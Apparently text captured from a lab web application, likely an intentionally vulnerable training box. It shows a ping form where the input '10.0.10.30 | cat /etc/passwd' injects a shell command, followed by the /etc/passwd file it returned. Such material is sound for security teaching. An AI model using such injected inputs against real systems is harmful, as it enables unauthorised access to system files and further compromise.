 Ping for FREE
Enter an IP address below:
10.0.10.30 | cat /etc/passwd submit
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
dhcp:x:101:102::/nonexistent:/bin/false
syslog:x:102:103::/home/syslog:/bin/false
klog:x:103:104::/home/klog:/bin/false
sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin
msfadmin:x:1000:1000:msfadmin,,,:/home/msfadmin:/bin/bash
bind:x:105:113::/var/cache/bind:/bin/false
postfix:x:106:115::/var/spool/postfix:/bin/false
ftp:x:107:65534::/home/ftp:/bin/false
postgres:x:108:117:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
mysql:x:109:118:MySQL Server,,,:/var/lib/mysql:/bin/false
tomcat55:x:110:65534::/usr/share/tomcat5.5:/bin/false
distccd:x:111:65534::/:/bin/false
user:x:1001:1001:just a user,111,,:/home/user:/bin/bash
service:x:1002:1002:,,,:/home/service:/bin/bash
telnetd:x:112:120::/nonexistent:/bin/false
proftpd:x:113:65534::/var/run/proftpd:/bin/false
statd:x:114:65534::/var/lib/nfs:/bin/false